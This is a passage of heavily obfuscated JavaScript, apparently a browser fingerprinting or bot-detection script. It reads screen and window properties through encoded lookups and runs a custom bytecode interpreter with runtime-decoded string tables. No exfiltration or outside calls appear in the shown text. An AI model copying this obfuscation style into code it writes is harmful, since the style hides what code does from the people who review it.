EG()[IS(m0)],'undefined')?EG()[IS(HG)].apply(null,[UF,LS]):EG()[IS(qt)].call(null,VG,nZ)][m1()[qC(XA)].call(null,wcl,TA,nE,MW)]?zE()[q0(lt)](TR,d0,Jt):EG()[IS(lt)].call(null,hV,mF);var AH2=jd(ZD[S3()[jm(d0)].apply(null,[mF,g6,Ph,kZ])][EG()[IS(qt)](VG,nZ)][fg()[s6(PX)](f9,Q0,Zq)][zE()[q0(RW)].call(null,F6,Dj(OE),XZ)](EG()[IS(Zq)](CA,Jq)),null)?zE()[q0(lt)].apply(null,[TR,Dj({}),Jt]):EG()[IS(lt)].call(null,hV,mF);var lsl=jd(typeof ZD[EG()[IS(DM)].call(null,Q8,qB)][tg(typeof EG()[IS(Fg)],'undefined')?EG()[IS(HG)].apply(null,[X1,dJl]):EG()[IS(Zq)].call(null,CA,Jq)],tg(typeof zE()[q0(R1)],'undefined')?zE()[q0(tZ)](Or,MW,TT):zE()[q0(d0)](xx,In,Bh))&&ZD[R8(typeof EG()[IS(Ncl)],'undefined')?EG()[IS(DM)](Q8,qB):EG()[IS(HG)].call(null,sHl,hOl)][tg(typeof EG()[IS(dF)],Aq('',[][[]]))?EG()[IS(HG)](XHl,BG):EG()[IS(Zq)](CA,Jq)]?tg(typeof zE()[q0(OE)],'undefined')?zE()[q0(tZ)].apply(null,[hcl,F6,DM]):zE()[q0(lt)](TR,YC,Jt):EG()[IS(lt)].call(null,hV,mF);var BI2=jd(typeof ZD[S3()[jm(d0)].call(null,mF,g6,XA,p5)][EG()[IS(Zq)].apply(null,[CA,Jq])],zE()[q0(d0)].apply(null,[xx,mF,Bh]))?R8(typeof zE()[q0(Ft)],'undefined')?zE()[q0(lt)](TR,Ft,Jt):zE()[q0(tZ)].apply(null,[hC,Kz,H2l]):tg(typeof EG()[IS(gq)],Aq('',[][[]]))?EG()[IS(HG)](E7,d5):EG()[IS(lt)].apply(null,[hV,mF]);vTl-=KY;}break;case qD:{var z22;vTl+=QD;h8.push(PPl);return z22=[ZD[EG()[IS(DM)](xn,qB)][AM()[FA(dpl)](Rx,TL,d5,bs)]?ZD[EG()[IS(DM)](xn,qB)][AM()[FA(dpl)].apply(null,[Rx,TR,Wn,bs])]:H1()[D5(Pb)](Nx,OE,hIl,Dj(Dj(OE)),qt),ZD[EG()[IS(DM)](xn,qB)][FS()[CG(qb)].apply(null,[NPl,ZZ,kZ,vUl,qt,Dj({})])]?ZD[EG()[IS(DM)].apply(null,[xn,qB])][tg(typeof FS()[CG(Xt)],'undefined')?FS()[CG(ZW)](rYl,fr,zz,O9,k1,nZ):FS()[CG(qb)].apply(null,[NPl,d0,z5,vUl,qt,Mg])]:H1()[D5(Pb)].call(null,xd,OE,hIl,IM,qt),ZD[EG()[IS(DM)](xn,qB)][tg(typeof fg()[s6(LG)],'undefined')?fg()[s6(sE)](fm,gNl,zz):fg()[s6(FPl)].call(null,SF,r8,Dj(Dj([])))]?ZD[EG()[IS(DM)].apply(null,[xn,qB])][R8(typeof fg()[s6(zX)],Aq([],[][[]]))?fg()[s6(FPl)](SF,r8,zz):fg()[s6(sE)](nb,Om,DM)]:H1()[D5(Pb)].apply(null,[dz,OE,hIl,LG,qt]),jd(typeof ZD[R8(typeof EG()[IS(f9)],Aq('',[][[]]))?EG()[IS(DM)].apply(null,[xn,qB]):EG()[IS(HG)].call(null,pKl,YQl)][vL()[XG(TA)](VX,Sq,HG,Ct,Z9)],zE()[q0(d0)].apply(null,[xx,nE,v0]))?ZD[EG()[IS(DM)](xn,qB)][vL()[XG(TA)].call(null,VX,Kz,HG,fr,Z9)][zE()[q0(T0)](m0,TA,Wt)]:N9(OE)],h8.pop(),z22;}break;case bY:{var O3l=pl2[QQ];h8.push(rw);var tO2;vTl-=VY;}break;case ZN:{vTl-=O2;return String(...pl2);}break;case CY:{vTl-=xP;return parseInt(...pl2);}break;}}};var tg=function(L3l,vp2){return L3l===vp2;};var WR=function(Hkl,XI2){return Hkl<<XI2;};var dG=function Rl2(QJ2,DO2){var wf2=Rl2;do{switch(QJ2){case Dw:{var MY2;return h8.pop(),MY2=tY2,MY2;}break;case cH:{QJ2=CH;kOl=function(){return W7.apply(this,[jp,arguments]);};C2l=function(j22,I3l,wkl){return W7.apply(this,[V,arguments]);};JNl=function(){return W7.apply(this,[RN,arguments]);};W7(lf,[]);v9=MPl();}break;case GQ:{h8.pop();QJ2=D;}break;case CK:{g5.call(this,XY,[pJ2()]);ccl=Sm();QJ2-=Qc;rG.call(this,xc,[pJ2()]);MTl();W7.call(this,KQ,[pJ2()]);sK2();}break;case LD:{rG(bp,[sp2()]);rG(hK,[]);rG(YQ,[]);g5(fp,[sp2()]);rG(qY,[]);QJ2=w;}break;case w:{HPl=rG(YK,[]);rG(VP,[sp2()]);(function(FY2,c22){return rG.apply(this,[mN,arguments]);}(['3','tLLvLdOOOOOO','tLAYv','YJLvvAA','vtOO','vGAt3','J','J3','O','GO','JGv','G','nGYnYtAGYt','vOOO','JOOJ','JOGn','JOOOO','GJ','JJ','L','Jdnv','GOJ','GdJJ'],qb));B0=g5(Bw,[['nOYLdOOOOOO','J','JGA','vG','tLLvLdOOOOOO','tLAYv','nGYnYtAGYLdOOOOOO','nG3Gttv','3v33tOAdOOOOOO','3333333','JOGn','GOn3','nOYt','3JYG','Jtv3n','t','Jt','O','G','A','Jn','GL','Gt','GY','vJ','n','v','GO','vv','JO','JOO','3','nYYY','GYYY','JOOOO','LOO','YYY','YY','GOOO','L','GOJt','YYYYYY','3A','JG','JdtA','Jdnv','3nG','Y','JOOO','vtOOOOO','JdAv','GdJJ','Jd3J','GGGG'],Dj({})]);QJ2=WU;qK=function CIPzsxmvQM(){R8();hV();G4();function O8(){return s8.apply(this,[Q7,arguments]);}function Hg(WE,j){var M=Hg;switch(WE){case jL:{var vg=j[mj];Qg=function(Y7,zh,pj,m){return Hg.apply(this,[UV,arguments]);};return s9(vg);}break;case tj:{var OS=j[mj];K=function(Ol,dL,lg){return Hg.apply(this,[Yh,arguments]);};return g7(OS);}break;case Yh:{var FS=j[mj];var L8=j[Df];var Bh=j[jL];var jf=Il([],[]);var Hp=DF(Il(FS,ES()),Uj);var Vl=Kn[Bh];var Rl=Cf;if(Ch(Rl,Vl.length)){do{var Jn=f9(Vl,Rl);var Wp=f9(K.Op,Hp++);jf+=Hg(Df,[fp(vf(fp(Jn,Wp)),Z7(Jn,Wp))]);Rl++;}while(Ch(Rl,Vl.length));}return jf;}break;case A:{var RF=j[mj];s9(RF[Cf]);var cV=Cf;if(Ch(cV,RF.length)){do{C4()[RF[cV]]=function(){var H8=RF[cV];return function(I8,g,kl,GF){var kd=Qg(I8,kF,kl,rE);C4()[H8]=function(){return kd;};return kd;};}();++cV;}while(Ch(cV,RF.length));}}break;case UV:{var Mh=j[mj];var Id=j[Df];var fE=j[jL];var Vd=j[DV];var gV=Il([],[]);var xp=DF(Il(Mh,ES()),bf);var W4=Y8[fE];for(var ZL=Cf;Ch(ZL,W4.length);ZL++){var gj=f9(W4,ZL);var Tf=f9(Qg.mS,xp++);gV+=Hg(Df,[fp(Z7(vf(gj),vf(Tf)),Z7(gj,Tf))]);}return gV;}break;case VV:{var jV=j[mj];LE=function(NE,ZV,tF,xl){return Hg.apply(this,[FF,arguments]);};return rf(jV);}break;case E7:{var A8=j[mj];var FE=j[Df];var Wn=j[jL];var Bl=j[DV];var PL=Y8[sS];var dl=Il([],[]);var Lf=Y8[Wn];var bg=Jd(Lf.length,b7);if(Nf(bg,Cf)){do{var Y9=DF(Il(Il(bg,A8),ES()),PL.length);var ZS=f9(Lf,bg);var fh=f9(PL,Y9);dl+=Hg(Df,[fp(Z7(vf(ZS),vf(fh)),Z7(ZS,fh))]);bg--;}while(Nf(bg,Cf));}return Hg(jL,[dl]);}break;case FF:{var Ep=j[mj];var LL=j[Df];var Ag=j[jL];var wS=j[DV];var wE=Il([],[]);var Yf=DF(Il(Ep,ES()),qL);var Ef=tf[Ag];for(var fg=Cf;Ch(fg,Ef.length);fg++){var En=f9(Ef,fg);var zp=f9(LE.Cp,Yf++);wE+=Hg(Df,[Z7(fp(vf(En),zp),fp(vf(zp),En))]);}return wE;}break;case KE:{var sL=j[mj];g7(sL[Cf]);var Af=Cf;if(Ch(Af,sL.length)){do{t8()[sL[Af]]=function(){var qf=sL[Af];return function(ME,wl,PE){var X7=K(ME,vV,PE);t8()[qf]=function(){return X7;};return X7;};}();++Af;}while(Ch(Af,sL.length));}}break;case Df:{var Rj=j[mj];if(jn(Rj,Gf)){return rp[SS[Xd]][SS[b7]](Rj);}else{Rj-=V;return rp[SS[Xd]][SS[b7]][SS[Cf]](null,[Il(Qj(Rj,VF),nV),Il(DF(Rj,Hh),JS)]);}}break;}}function Rg(){var Bf=['RS','n7','SE','US','Ij','qV','Zn'];Rg=function(){return Bf;};return Bf;}function QV(){return B8.apply(this,[Q7,arguments]);}function Cj(){if([10,13,32].includes(this["AE"]))this.zj=t7;else this.zj=XV;}function H4(Gl,zV){return Gl===zV;}function OV(bl,k8){return bl!==k8;}function Zj(){return Bp.apply(this,[Pn,arguments]);}return Tg.call(this,UV);function s8(t4,qh){var R7=s8;switch(t4){case Q7:{var HS=qh[mj];HS[HS[Uj](XF)]=function(){this[q].push(Nf(this[lF](),this[lF]()));};rg(tj,[HS]);}break;case Bj:{var jF=qh[mj];jF[jF[Uj](Ah)]=function(){this[q].push(H4(this[lF](),this[lF]()));};s8(Q7,[jF]);}break;case Q:{var vh=qh[mj];vh[vh[Uj](Y4)]=function(){this[q].push(this[DS](undefined));};s8(Bj,[vh]);}break;case J:{var Kd=qh[mj];Kd[Kd[Uj](Jh)]=function(){this[q].push(Z7(this[lF](),this[lF]()));};s8(Q,[Kd]);}break;case mj:{var Kj=qh[mj];Kj[Kj[Uj](M4)]=function(){var X8=this[zL]();var l7=Kj[kn]();if(this[lF](X8)){this[S9](BS.x,l7);}};s8(J,[Kj]);}break;case UV:{var l4=qh[mj];l4[l4[Uj](hl)]=function(){this[q].push(this[ml]());};s8(mj,[l4]);}break;case sh:{var Pf=qh[mj];Pf[Pf[Uj](lV)]=function(){this[q].push(YS(this[lF](),this[lF]()));};s8(UV,[Pf]);}break;case p7:{var CV=qh[mj];CV[CV[Uj](r8)]=function(){var P7=this[q].pop();var Aj=this[zL]();if(Zf(typeof P7,zl()[rn(ph)](c,N8,b7))){throw zl()[rn(sS)](b8,rL,bS);}if(Ul(Aj,b7)){P7.D++;return;}this[q].push(new Proxy(P7,{get(Sl,dE,Xl){if(Aj){return ++Sl.D;}return Sl.D++;}}));};s8(sh,[CV]);}break;case Pj:{var tg=qh[mj];tg[tg[Uj](wL)]=function(){var m8=[];var pp=this[zL]();while(pp--){switch(this[q].pop()){case Cf:m8.push(this[lF]());break;case b7:var ff=this[lF]();for(var Td of ff){m8.push(Td);}break;}}this[q].push(this[Dp](m8));};s8(p7,[tg]);}break;case Vj:{var R9=qh[mj];R9[R9[Uj](Q8)]=function(){this[fV](this[q].pop(),this[lF](),this[zL]());};s8(Pj,[R9]);}break;}}var kS;function wF(pg,C8){return pg==C8;}var Gg;var bp;function X9(){this["AE"]=this["AE"]<<15|this["AE"]>>>17;this.zj=O9;}function n(){this["IS"]++;this.zj=t7;}var Vn;function rg(nS,sj){var F=rg;switch(nS){case Zh:{var xn=sj[mj];xn[xn[Uj](PS)]=function(){this[q].push(pV(this[lF](),this[lF]()));};Tg(nh,[xn]);}break;case Eg:{var m4=sj[mj];m4[m4[Uj](Wf)]=function(){var Mg=this[zL]();var YE=this[zL]();var A9=this[kn]();var d4=bp.call(this[zS]);var wf=this[Ph];this[q].push(function(...cS){var Mp=m4[Ph];Mg?m4[Ph]=wf:m4[Ph]=m4[DS](this);var Dl=Jd(cS.length,YE);m4[Jh]=Il(Dl,b7);while(Ch(Dl++,Cf)){cS.push(undefined);}for(let rl of cS.reverse()){m4[q].push(m4[DS](rl));}Vn.call(m4[zS],d4);var p8=m4[hL][BS.x];m4[S9](BS.x,A9);m4[q].push(cS.length);m4[O7]();var Yl=m4[lF]();while(Ul(--Dl,Cf)){m4[q].pop();}m4[S9](BS.x,p8);m4[Ph]=Mp;return Yl;});};rg(Zh,[m4]);}break;case Ej:{var Oh=sj[mj];Oh[Oh[Uj](l)]=function(){this[q].push(Jd(this[lF](),this[lF]()));};rg(Eg,[Oh]);}break;case p7:{var Mf=sj[mj];Mf[Mf[Uj](JE)]=function(){this[q].push(pV(Og(b7),this[lF]()));};rg(Ej,[Mf]);}break;case mj:{var f=sj[mj];f[f[Uj](Xd)]=function(){this[q].push(this[kn]());};rg(p7,[f]);}break;case Qp:{var Fh=sj[mj];Fh[Fh[Uj](Jj)]=function(){v.call(this[zS]);};rg(mj,[Fh]);}break;case U:{var Fn=sj[mj];Fn[Fn[Uj](kh)]=function(){this[q]=[];x8.call(this[zS]);this[S9](BS.x,this[Y4].length);};rg(Qp,[Fn]);}break;case DV:{var HL=sj[mj];HL[HL[Uj](nF)]=function(){this[q].push(gL(this[lF](),this[lF]()));};rg(U,[HL]);}break;case VV:{var qF=sj[mj];qF[qF[Uj](Up)]=function(){this[q].push(this[WV](this[ml]()));};rg(DV,[qF]);}break;case tj:{var RV=sj[mj];RV[RV[Uj](tS)]=function(){this[q].push(this[lF]()&&this[lF]());};rg(VV,[RV]);}break;}}0xe47f631,4018896327;var w4;function m9(){return q8.apply(this,[sf,arguments]);}function pd(){return gq(`${GS()[MV(Cf)]}`,0,Zl());}function F7(){return gq(`${GS()[MV(Cf)]}`,R(),Pl()-R());}function nj(KL){this[q]=Object.assign(this[q],KL);}var BS;function w8(){return B8.apply(this,[tp,arguments]);}function Ch(lS,Lj){return lS<Lj;}function O9(){this["AE"]=(this["AE"]&0xffff)*0x1b873593+(((this["AE"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.zj=L9;}function Xf(){this["Ql"]=this["Ql"]<<13|this["Ql"]>>>19;this.zj=x;}function L9(){this["Ql"]^=this["AE"];this.zj=Xf;}function zF(){return s8.apply(this,[Vj,arguments]);}var rp;function gq(a,b,c){return a.substr(b,c);}function vj(){if(this["tE"]<rA(this["xd"]))this.zj=Fl;else this.zj=h7;}function mF(){this["Ql"]=(this["V8"]&0xffff)+0x6b64+(((this["V8"]>>>16)+0xe654&0xffff)<<16);this.zj=n;}function B8(d8,wj){var NL=B8;switch(d8){case gF:{var CS=wj[mj];CS[CS[Uj](NS)]=function(){this[q].push(qj(this[lF](),this[lF]()));};Bp(A7,[CS]);}break;case DV:{var D8=wj[mj];B8(gF,[D8]);}break;case T4:{var WS=wj[mj];var AV=wj[Df];WS[Uj]=function(f4){return DF(Il(f4,AV),Zg);};B8(DV,[WS]);}break;case Ej:{var gl=wj[mj];gl[O7]=function(){var hg=this[zL]();while(Zf(hg,BS.s)){this[hg](this);hg=this[zL]();}};}break;case Q7:{var V4=wj[mj];V4[LV]=function(B,k9){return {get D(){return B[k9];},set D(rh){B[k9]=rh;}};};B8(Ej,[V4]);}break;case tp:{var Qn=wj[mj];Qn[DS]=function(C){return {get D(){return C;},set D(hE){C=hE;}};};B8(Q7,[Qn]);}break;case Vj:{var v8=wj[mj];v8[Dp]=function(Ed){return {get D(){return Ed;},set D(Bg){Ed=Bg;}};};B8(tp,[v8]);}break;case kj:{var cL=wj[mj];cL[ml]=function(){var bV=Z7(gL(this[zL](),kn),this[zL]());var EL=t8()[CF(Cf)](nL,KV,b7);for(var vF=Cf;Ch(vF,bV);vF++){EL+=String.fromCharCode(this[zL]());}return EL;};B8(Vj,[cL]);}break;case Pn:{var Sh=wj[mj];Sh[kn]=function(){var mn=Z7(Z7(Z7(gL(this[zL](),cj),gL(this[zL](),nF)),gL(this[zL](),kn)),this[zL]());return mn;};B8(kj,[Sh]);}break;case jL:{var zE=wj[mj];zE[P4]=function(){var j4=t8()[CF(Cf)](nL,Sj,b7);for(let Jl=Cf;Ch(Jl,kn);++Jl){j4+=this[zL]().toString(Xd).padStart(kn,C4()[pl(Cf)](Og(cE),b7,ph,Uf));}var ng=parseInt(j4.slice(b7,h),Xd);var Nl=j4.slice(h);if(wF(ng,Cf)){if(wF(Nl.indexOf(GS()[MV(Cf)](b7,Z4,jS)),Og(b7))){return Cf;}else{ng-=fL[nE];Nl=Il(C4()[pl(Cf)].apply(null,[Og(cE),nF,ph,M8(b7)]),Nl);}}else{ng-=fL[ph];Nl=Il(GS()[MV(Cf)](b7,Z4,M8(M8({}))),Nl);}var I=Cf;var U4=b7;for(let qp of Nl){I+=pV(U4,parseInt(qp));U4/=Xd;}return pV(I,Math.pow(Xd,ng));};B8(Pn,[zE]);}break;}}function pl(Hn){return Rg()[Hn];}var Y8;function R(){return Zl()+rA("\x65\x34\x37\x66\x36\x33\x31")+3;}function Wd(){return ["-y^)~jt^U`b","Y","\n","\x00\x3f1\b*.[B","D"];}function VS(){return Bp.apply(this,[T4,arguments]);}function jn(mL,SV){return mL<=SV;}function G(){return rg.apply(this,[Eg,arguments]);}var x8;function Qj(L7,gp){return L7>>gp;}function K(){return LS.apply(this,[KE,arguments]);}function Z7(Q4,P8){return Q4|P8;}function Kp(){var GV=[]['\x6b\x65\x79\x73']();Kp=function(){return GV;};return GV;}function XS(){return Dn.apply(this,[p7,arguments]);}function C4(){var v4=new Object();C4=function(){return v4;};return v4;}function x4(O4){return Rg()[O4];}function Vh(){return Bp.apply(this,[A7,arguments]);}function XV(){this["AE"]=(this["AE"]&0xffff)*0xcc9e2d51+(((this["AE"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.zj=X9;}function c6(a,b,c){return a.indexOf(b,c);}function Dn(v7,vd){var gf=Dn;switch(v7){case E7:{var xF=vd[mj];K.Op=YL(QE,[xF]);while(Ch(K.Op.length,Ph))K.Op+=K.Op;}break;case VV:{g7=function(OL){return Dn.apply(this,[E7,arguments]);};LS(KE,[Og(wh),cj,Cf]);}break;case Dh:{var U8=vd[mj];var hd=Il([],[]);var xf=Jd(U8.length,b7);while(Nf(xf,Cf)){hd+=U8[xf];xf--;}return hd;}break;case Fj:{var gd=vd[mj];k.Pp=Dn(Dh,[gd]);while(Ch(k.Pp.length,r7))k.Pp+=k.Pp;}break;case Df:{nl=function(G8){return Dn.apply(this,[Fj,arguments]);};k.apply(null,[ph,Og(m7),hl]);}break;case J:{var Ld=vd[mj];var I7=vd[Df];var Hj=vd[jL];var NF=Dd[kn];var Ad=Il([],[]);var xh=Dd[Hj];for(var f7=Jd(xh.length,b7);Nf(f7,Cf);f7--){var L4=DF(Il(Il(f7,Ld),ES()),NF.length);var th=f9(xh,f7);var Al=f9(NF,L4);Ad+=Hg(Df,[fp(vf(fp(th,Al)),Z7(th,Al))]);}return LS(A,[Ad]);}break;case mj:{var zf=vd[mj];var T=vd[Df];var If=vd[jL];var kV=qS[Cf];var I9=Il([],[]);var S=qS[zf];var cl=Jd(S.length,b7);while(Nf(cl,Cf)){var dF=DF(Il(Il(cl,T),ES()),kV.length);var Gp=f9(S,cl);var M7=f9(kV,dF);I9+=Hg(Df,[fp(vf(fp(Gp,M7)),Z7(Gp,M7))]);cl--;}return LS(T4,[I9]);}break;case p7:{var pL=vd[mj];nl(pL[Cf]);var g9=Cf;if(Ch(g9,pL.length)){do{GS()[pL[g9]]=function(){var k7=pL[g9];return function(qd,FV,ML){var b9=k(qd,FV,M8([]));GS()[k7]=function(){return b9;};return b9;};}();++g9;}while(Ch(g9,pL.length));}}break;case FF:{var QS=vd[mj];var W9=vd[Df];var z9=t8()[CF(Cf)].call(null,nL,tS,b7);for(var nd=Cf;Ch(nd,QS[zl()[rn(b7)](lL,X4,nE)]);nd=Il(nd,b7)){var D7=QS[C4()[pl(Xd)].apply(null,[Og(KV),OE,nE,Ah])](nd);var fd=W9[D7];z9+=fd;}return z9;}break;case V9:{var kg={'\x43':GS()[MV(Cf)].apply(null,[b7,Z4,M8(M8(b7))]),'\x45':Kp()[x4(Cf)](hF,z,b7,bS),'\x47':C4()[pl(Cf)].call(null,Og(cE),vV,ph,G7),'\x4a':C4()[pl(b7)].apply(null,[KF,Cf,Xd,EF]),'\x50':zl()[rn(Cf)](H7,nE,Cf),'\x76':Kp()[x4(b7)](p9,S9,ph,M8(Cf)),'\x77':GS()[MV(b7)].apply(null,[Xd,k4,jl])};return function(Mj){return Dn(FF,[Mj,kg]);};}break;}}function F4(){this["Ql"]^=this["Ql"]>>>13;this.zj=q9;}function Z(){return rg.apply(this,[DV,arguments]);}var bn;function q7(){return rg.apply(this,[mj,arguments]);}var Xg;var tf;function bj(){return Bp.apply(this,[J,arguments]);}function cf(){return Tg.apply(this,[nh,arguments]);}function Tg(Pg,J4){var JF=Tg;switch(Pg){case UV:{Xg=function(A4){this[q]=[A4[Ph].D];};bn=function(mf,h4){return Tg.apply(this,[b4,arguments]);};qn=function(pF,Tn){return Tg.apply(this,[T8,arguments]);};Gg=function(){this[q][this[q].length]={};};v=function(){this[q].pop();};bp=function(){return [...this[q]];};Vn=function(hf){return Tg.apply(this,[VV,arguments]);};x8=function(){this[q]=[];};s9=function(){return YL.apply(this,[Pn,arguments]);};K8=function(){return YL.apply(this,[sf,arguments]);};rf=function(){return YL.apply(this,[DV,arguments]);};g7=function(){return Dn.apply(this,[VV,arguments]);};nl=function(){return Dn.apply(this,[Df,arguments]);};Cl=function(rj,w9,B4){return Dn.apply(this,[J,arguments]);};k=function(AL,KS,Sf){return Dn.apply(this,[mj,arguments]);};kS=function(Nh,x9,mg){return Tg.apply(this,[rd,arguments]);};LS(Un,[]);df();qS=s7();Dn.call(this,p7,[Rg()]);ZF();LS.call(this,bF,[Rg()]);Kn=F9();Hg.call(this,KE,[Rg()]);tf=Wd();LS.call(this,Ej,[Rg()]);Y8=Ip();Hg.call(this,A,[Rg()]);fL=LS(XE,[['vEw','vEC','vwP','CGvvJGGGGGG','CGvEJGGGGGG'],M8(b7)]);BS={x:fL[Cf],T:fL[b7],s:fL[Xd]};;w4=class w4 {constructor(){this[hL]=[];this[Y4]=[];this[q]=[];this[Jh]=Cf;q8(sf,[this]);this[Kp()[x4(Xd)](Od,M8([]),Xd,hF)]=kS;}};return w4;}break;case b4:{var mf=J4[mj];var h4=J4[Df];return this[q][Jd(this[q].length,b7)][mf]=h4;}break;case T8:{var pF=J4[mj];var Tn=J4[Df];for(var md of [...this[q]].reverse()){if(qj(pF,md)){return Tn[LV](md,pF);}}throw C4()[pl(nE)](Og(bS),vV,Cf,Yn);}break;case VV:{var hf=J4[mj];if(H4(this[q].length,Cf))this[q]=Object.assign(this[q],hf);}break;case rd:{var Nh=J4[mj];var x9=J4[Df];var mg=J4[jL];this[Y4]=this[Mn](x9,mg);this[Ph]=this[DS](Nh);this[zS]=new Xg(this);this[S9](BS.x,Cf);try{while(Ch(this[hL][BS.x],this[Y4].length)){var UE=this[zL]();this[UE](this);}}catch(TV){}}break;case Fj:{var z7=J4[mj];z7[z7[Uj](HV)]=function(){this[q].push(this[zL]());};}break;case mj:{var wV=J4[mj];wV[wV[Uj](Ln)]=function(){var xV=this[zL]();var TL=this[lF]();var Fp=this[lF]();var xL=this[LV](Fp,TL);if(M8(xV)){var Zp=this;var lp={get(GE){Zp[Ph]=GE;return Fp;}};this[Ph]=new Proxy(this[Ph],lp);}this[q].push(xL);};Tg(Fj,[wV]);}break;case Yh:{var K4=J4[mj];K4[K4[Uj](ZE)]=function(){this[q].push(DF(this[lF](),this[lF]()));};Tg(mj,[K4]);}break;case n8:{var Ff=J4[mj];Ff[Ff[Uj](jd)]=function(){var Wl=this[zL]();var VE=this[q].pop();var P=this[q].pop();var Wh=this[q].pop();var rS=this[hL][BS.x];this[S9](BS.x,VE);try{this[O7]();}catch(Cd){this[q].push(this[DS](Cd));this[S9](BS.x,P);this[O7]();}finally{this[S9](BS.x,Wh);this[O7]();this[S9](BS.x,rS);}};Tg(Yh,[Ff]);}break;case nh:{var dd=J4[mj];dd[dd[Uj](CE)]=function(){var Yg=[];var vS=this[q].pop();var F8=Jd(this[q].length,b7);for(var N=Cf;Ch(N,vS);++N){Yg.push(this[An](this[q][F8--]));}this[fV](GS()[MV(Xd)](nE,VL,M8(b7)),Yg);};Tg(n8,[dd]);}break;}}var v;function gL(mp,YF){return mp<<YF;}var nl;function d(){return s8.apply(this,[mj,arguments]);}function rn(tV){return Rg()[tV];}function vn(){return s8.apply(this,[Bj,arguments]);}function Ul(Qh,Rf){return Qh>Rf;}var k;var K8;function B7(){return B8.apply(this,[kj,arguments]);}function tn(){return B8.apply(this,[T4,arguments]);}function vf(IV){return ~IV;}function rA(a){return a.length;}function Og(SF){return -SF;}function Zf(cF,D4){return cF!=D4;}function x7(){return b(Ap(),215685);}function Uc(a,b){return a.charCodeAt(b);}function W8(){return B8.apply(this,[DV,arguments]);}function qj(BE,hn){return BE in hn;}function b(xd,kE){var Xh={xd:xd,Ql:kE,IS:0,tE:0,zj:Fl};while(!Xh.zj());return Xh["Ql"]>>>0;}function ZF(){Dd=["h","\vM]Q",")\x40\x3f","BUV2","VY30\x40[*IF\bYPL\'=-PG. ]","\x00R%#],[3&Z","\x07_8\bK+\tZRJ=z\tJc2}V","\v=/_>4R:3XY\"^N[D:#+\x40$9W5)\x40W\v2\x00_ZQUD02-\\9","8}a=\'z[J;(|Yb"];}function mh(){return Hg.apply(this,[A,arguments]);}function FL(){return rg.apply(this,[tj,arguments]);}function hh(){return Bp.apply(this,[XE,arguments]);}function t8(){var Vf=[]['\x6b\x65\x79\x73']();t8=function(){return Vf;};return Vf;}function Vg(){return q8.apply(this,[Un,arguments]);}function f9(jp,qE){return jp[SS[nE]](qE);}function DF(c7,W7){return c7%W7;}var rf;function zl(){var Xn=[];zl=function(){return Xn;};return Xn;}function D(){return Bp.apply(this,[nh,arguments]);}var fL;var Q,Ud,XL,Yh,XE,Pj,Vj,sf,Dh,Qp,Q7,V9,p7,FF,fn,kj,Ej,rd,VV,U,Un,A7,bF,T8,QL,nh,V,b4,sh,JS,E7,Gf,Bj,A,KE,Pn,gF,J,n8,UV,T4,nV,tj,Hh,tp;function Oj(){return Bp.apply(this,[mj,arguments]);}function H(){return Tg.apply(this,[n8,arguments]);}function h9(){this["Ql"]=(this["Ql"]&0xffff)*0x85ebca6b+(((this["Ql"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.zj=F4;}var Kn;function Bd(){return s8.apply(this,[sh,arguments]);}function dg(){return Tg.apply(this,[Fj,arguments]);}function T7(){return Tg.apply(this,[mj,arguments]);}function g4(){return rg.apply(this,[VV,arguments]);}function LS(gS,HE){var Rh=LS;switch(gS){case Un:{b7=+ ! ![];Xd=b7+b7;nE=b7+Xd;Cf=+[];ph=Xd+nE-b7;Hf=Xd*b7+ph;sS=ph*Xd-nE;bS=Xd*ph-sS+b7+nE;Z4=ph+Hf*sS*bS*Xd;kn=nE+ph+b7;qL=kn+Hf-bS+Xd;VF=Xd+b7+qL+sS-bS;hF=Hf*kn+sS*VF-Xd;z=VF*bS-Xd+Hf+kn;cE=bS+qL*ph-Xd-kn;vV=Xd+sS+ph+kn*qL;G7=kn*sS*Xd+nE+qL;KF=b7*bS*cE-Xd-VF;EF=ph*nE*qL-Hf-kn;T9=cE-Hf+qL*kn+b7;H7=Xd-sS+ph*T9+qL;p9=T9*Xd-bS-VF*b7;S9=qL-nE+Xd*cE-ph;k4=kn*T9+VF+ph+bS;jl=kn*sS+VF*Xd;nL=nE-Xd+b7+cE*VF;tS=qL+ph-b7+cE+nE;lL=VF+cE+sS+bS*T9;X4=bS*kn+ph*Hf-nE;KV=b7*bS+Xd*nE;OE=qL*ph+bS-b7+VF;Ah=sS*qL+Hf*nE+ph;kF=b7*ph*nE*qL-cE;rE=cE+nE*sS*ph;s4=Xd*sS+VF+nE+cE;V7=nE+ph*qL+T9;zd=qL+VF*nE+b7;Jj=Hf+bS*b7-ph+sS;Y4=ph*cE-nE*Xd*qL;wh=b7*VF*qL-cE+T9;bf=Hf*nE+sS-Xd-b7;kL=b7+bS+kn+Xd;ml=T9+cE+bS-qL;h=VF+Xd*sS-kn;wp=b7+VF+nE+qL;Ph=cE+kn-qL+sS+bS;cj=qL+VF-nE+b7+bS;Uj=VF*nE-ph+b7-sS;r7=sS+VF-Hf+cE;m7=kn*cE-sS-ph-T9;hl=b7*qL*VF-Hf+sS;t=VF+qL+cE*kn*nE;D9=bS*T9-ph*sS*VF;N9=cE+qL+kn*nE+bS;TF=T9*b7*kn-sS-qL;nF=b7*kn+nE+sS;Up=Hf+kn-bS+ph+VF;gg=b7+Xd+Hf*bS;q=T9+kn+cE-bS;LV=VF+Hf+ph+kn*bS;Yn=qL+cE+ph;HV=Xd-kn+cE*bS-sS;zL=qL-ph+kn*VF*b7;Ln=VF+nE*qL*kn-ph;lF=Xd+T9+b7+Hf+VF;ZE=b7*cE*bS-kn+ph;jd=qL*Xd*bS+ph+T9;hL=VF*nE*Hf-bS;O7=cE*bS-ph+nE+VF;DS=nE+sS*ph*VF+Xd;CE=bS*nE*VF+cE-qL;An=Xd*cE-b7+ph;fV=nE*Hf*sS+T9+kn;VL=cE+qL*ph-nE;PS=qL+b7+nE+bS*cE;Wf=nE+sS+bS*cE+Hf;zS=T9+kn+b7+nE*cE;Jh=Xd*sS*kn;l=T9*Xd-kn+Hf*qL;JE=Hf*ph*sS+cE+T9;kh=nE-b7+sS+ph*Xd;WV=kn+T9-Hf+cE*Xd;XF=cE+qL+ph+bS-nE;M4=qL+cE*Xd+Hf+sS;lV=cE+qL*Hf+nE;r8=bS*qL+VF+Hf*nE;c=VF+qL+kn*T9+Hf;N8=Xd*bS+VF*kn+sS;b8=bS+Hf-qL+T9+kn;rL=ph+Xd*VF-sS;wL=kn*qL+Xd+cE;Dp=q